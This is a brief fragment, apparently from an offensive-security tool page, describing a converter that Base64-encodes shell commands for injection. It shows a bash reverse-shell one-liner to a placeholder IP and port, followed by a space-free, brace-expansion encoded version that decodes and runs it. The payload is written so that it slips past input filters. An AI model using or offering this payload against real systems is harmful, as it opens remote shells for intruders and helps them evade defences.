 With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/IP/PORT 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC9JUC9QT1JUIDA+JjE=}|{base64,-d}|{bash,-i}